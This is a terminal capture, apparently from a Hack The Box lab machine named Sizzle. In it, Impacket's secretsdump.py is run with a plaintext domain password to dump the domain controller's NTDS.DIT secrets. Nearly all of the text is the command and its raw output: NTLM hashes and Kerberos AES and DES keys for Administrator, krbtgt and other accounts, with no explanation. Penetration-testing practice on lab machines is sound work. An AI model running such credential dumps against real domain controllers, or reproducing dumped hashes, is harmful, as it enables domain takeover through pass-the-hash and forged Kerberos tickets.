 root@kali:~/Desktop/HTB/boxes/sizzle# secretsdump.py sizzle.htb.local/mrlky:Football#7@sizzle.htb.local
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:626be60e1da41c794f168d4fe5f70b91:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:6ba241185f72074cc39931fbaa82efe2db50df5ceddcee8eefb0c09dfeda526c
SIZZLE$:aes128-cts-hmac-sha1-96:4d84a661155d2c0eab777b881ce0ffac
SIZZLE$:des-cbc-md5:0d98bcadf2083b64
[*] Cleaning up...